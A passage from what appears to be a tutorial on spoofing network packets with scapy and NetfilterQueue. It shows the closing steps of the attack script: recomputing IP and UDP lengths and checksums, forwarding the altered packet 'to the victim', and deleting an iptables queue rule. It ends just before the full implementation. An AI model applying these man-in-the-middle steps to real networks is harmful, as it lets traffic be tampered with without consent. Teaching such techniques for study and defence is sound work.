 Step 12: Packet corruption can be detected using the checksum and other information, so we delete them
and generate a new entry using scapy.
del scapyPacket[IP].len
del scapyPacket[IP].chksum
del scapyPacket[UDP].len
del scapyPacket[UDP].chksum
Step 13: Set the modified scapy packet payload to the NetfilterQueue packet.
packet.set_payload(bytes(scapyPacket))
Step 14: The packet is ready to be sent to the victim.
packet.accept()
Step 15: While terminating the script, remove the IP table rule created.
os.system("sudo iptables -D FORWARD -j NFQUEUE --queue-num 1")
Below is the full implementation: